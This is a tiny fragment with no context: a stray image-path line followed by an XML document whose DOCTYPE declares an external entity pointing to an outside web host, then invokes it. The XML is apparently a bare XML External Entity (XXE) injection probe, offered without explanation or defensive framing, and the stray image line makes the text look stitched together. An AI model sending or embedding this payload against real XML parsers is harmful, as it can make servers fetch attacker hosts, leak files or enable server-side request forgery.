 <!DOCTYPE note [
<!ENTITY test SYSTEM "http://1v4n.sinaapp.com">
]>
&test;